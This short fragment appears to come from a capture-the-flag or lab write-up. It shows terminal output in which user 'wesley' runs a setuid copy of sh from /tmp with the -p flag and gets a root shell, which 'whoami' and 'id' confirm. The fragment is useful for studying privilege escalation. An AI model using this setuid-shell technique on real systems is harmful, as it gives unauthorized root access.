 wesley@download:~$ /tmp/sh -p
sh-5.0#
sh-5.0#
sh-5.0#
sh-5.0# whoami
root
File System
sh-5.0#
sh-5.0#
sh-5.0#
sh-5.0# id
uid=1000(wesley) gid=1000(wesley) euid=0(root) egid=0(root) groups=0(root),1000(wesley)
sh-5.0#